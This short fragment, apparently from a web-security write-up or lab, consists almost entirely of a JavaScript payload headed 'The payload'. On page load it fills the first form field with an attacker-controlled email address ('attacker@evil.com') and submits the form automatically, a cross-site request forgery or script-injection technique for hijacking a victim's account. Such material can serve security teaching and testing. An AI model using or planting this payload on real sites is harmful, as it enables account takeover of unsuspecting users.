 The payload
<script>
window.onload=function()
{
f=document.forms[0];
f.elements[0].value='attacker@evil.com';
f.submit()
}
</script>
 